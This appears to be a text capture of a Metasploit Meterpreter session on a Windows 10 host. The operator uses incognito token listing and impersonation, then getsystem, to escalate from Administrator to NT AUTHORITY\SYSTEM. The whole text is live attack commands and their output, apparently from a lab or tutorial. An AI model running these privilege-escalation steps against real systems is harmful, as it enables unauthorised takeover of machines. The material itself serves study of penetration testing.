 msfconsole
文件 动作 编辑 查看 帮助
meterpreter > getuid
Server username: WIN10\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN10\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > getuid
Server username: WIN10\Administrator
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > rev2self
meterpreter > getuid
Server username: WIN10\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >